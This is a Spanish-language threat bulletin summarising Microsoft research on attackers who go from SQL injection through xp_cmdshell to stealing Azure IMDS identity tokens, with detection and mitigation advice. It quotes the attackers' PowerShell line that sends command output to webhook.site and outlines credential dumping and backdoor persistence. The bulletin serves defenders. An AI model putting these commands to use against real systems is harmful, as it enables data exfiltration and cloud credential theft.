

De acuerdo a una investigación reciente de Microsoft, existe una campaña vigente en donde los actores de amenaza utilizan el movimiento lateral a través de instancias de SQL Server mediante entornos Cloud para comprometer los entornos objetivo. Esto les permite obtener acceso y permisos elevados en una instancia de Microsoft SQL Server implementada en Máquina virtual (VM) de Azure.



Cadena de compromiso

El vector inicial se basó en un ataque de inyección SQL exitoso que permitió a los atacantes ejecutar consultas en SQL Server. Los atacantes lanzaron numerosas sentencias SQL para recopilar datos sobre el host, las bases de datos y la configuración de la red. La información que los atacantes recopilaron incluye:

- Bases de datos

- Nombres de tabla y esquema

- Versión de la base de datos

- Configuración de red

- Permisos de lectura/escritura y eliminación

Posteriormente los atacantes usaron una cuenta con permisos elevados para activar el comando xp cmdshell, que permite activar el lanzamiento de comandos para el sistema operativo (SO) a través de una consulta SQL.



De acuerdo a los investigadores, los actores de amenaza ejecutaron los siguientes comandos para activar xp cmdshell:

Una vez activo el xp cmdshell, los actores de amenaza iniciaron manualmente una serie de comandos del sistema operativo para lanzar las siguientes fases del ataque, que les permitieron recopilar más datos. Para ello utilizaron métodos simples como leer directorios, enumerar procesos y verificar recursos compartidos de red. Los actores de amenaza descargaron varios ejecutables y scripts de PowerShell que están codificados y comprimidos. La mayoría de las acciones que efectuaron a partir de este punto fueron a través de comandos, scripts y módulos de PowerShell.

Para la persistencia, los atacantes utilizaron una tarea programada para lanzar un script de puerta trasera. Además, intentaron obtener credenciales volcando las claves de registro SAM y SECURITY.

Para la exfiltración de datos los actores de amenaza usaron un servicio de acceso público llamado «webhook[.]site», que funciona como una plataforma gratuita para inspeccionar, depurar y recibir solicitudes HTTP entrantes y correos electrónicos.

Los comandos que usaron están en el siguiente patrón:

- Command | Out-String ;Invoke-WebRequest -Uri https[:]//webhook.site/G-UID

Este patrón de exfiltración, le permitió a los actores de amenaza operar discretamente al transmitir tráfico saliente, ya que el servicio seleccionado puede considerarse legítimo.

Para el movimiento lateral los actores de amenaza accedieron al Azure Instance Metadata Service (IMDS), a través de una instancia de Sql Server para obtener la clave de acceso de identidad en la nube. El IMDS es un servicio web RESTful que se ejecuta en una dirección IP local (169.254.169[.] 254) y proporciona información sobre la máquina virtual, como la región de la máquina virtual, las etiquetas y el token de identidad. El token de identidad es un token web JSON (JWT) que contiene las notificaciones y la firma de la identidad, lo cual puede permitir a los actores de amenaza realizar diversas operaciones en los recursos de la nube a los que tiene acceso mediante el IMDS, además de lograr moverse lateralmente a través de este método a través del entorno de la nube, también podría facilitar su acceso a servicios externos.

Ilustración 1: Cadena de compromiso del movimiento lateral basado en la nube

Fuente: Microsoft

Detección

Microsoft recomienda usar Microsoft Defender para SQL, como un complemento en la detección de posibles vulnerabilidades de base de datos, para detectar actividades anómalas que pueden ser una indicación de una amenaza para las bases de datos SQL, SQL Server en máquinas, bases de datos Open Source y Azure Cosmos DB.

Para más información consulte los siguiente enlaces:

- https://www.microsoft.com/en-us/security/blog/2023/10/03/defending-new-vectors-threat-actors-attempt-sql-server-to-cloud-lateral-movement/

- Tabla de referencia de todas las alertas de seguridad – Microsoft Defender for Cloud | Microsoft Learn

Apreciación

Ciertamente los entornos en la nube son ahora más relevantes, por cuanto, cada vez más empresas lo están integrando a sus estructuras organizacionales, por lo que todos los servicios que ofrecen dichos entornos se convierten en blanco para los actores de amenaza.

Los servicios en la nube como Azure usan identidades administradas, que permiten la autenticación con otros recursos y servicios en la nube. Si bien las identidades administradas ofrecen ventajas en términos de conveniencia, seguridad y eficiencia, también conllevan ciertos riesgos que introducen un posible vector de ataque.

Un ejemplo de ello y como fue abordado en este boletín con la investigación de Microsoft; si un actor de amenaza logra comprometer una máquina virtual del entorno cloud de su objetivo, podría no sólo obtener el token que valida su identidad en el punto de enlace del servicio de metadatos (IMDS), sino que también le abrirá paso en la ejecución de diversas operaciones maliciosas en los recursos de la víctima a los que tiene acceso con dicho token.

En este sentido es imperativo no desatender ninguno de los servicios de la nube por más simples que parezca su importancia dentro de su entorno cloud, de modo de seguir reforzando las medidas de seguridad correspondientes y reducir la superficie de ataque de los actores de amenaza, que cada vez más buscan idear nuevas formas de vulnerar a sus objetivos.

Mitigación

- Una de las reglas de evaluación de vulnerabilidades de SQL implica la habilitación de xp_cmdshell, lo que proporciona un medio para identificar las instancias de base de datos en las que está habilitada esta configuración.

- También se recomienda seguir los procedimientos recomendados de seguridad para las entidades administradas a fin de evitar el movimiento lateral en la nube. Al implementar esas medidas de seguridad y adherirse al principio de privilegios mínimos al conceder permisos a las identidades administradas, las organizaciones pueden reducir la superficie de ataque de esas identidades. Para conocer los procedimientos de entidades administradas consulte el siguiente enlace:

Fuentes utilizadas

| https://www.bleepingcomputer.com/news/secu… |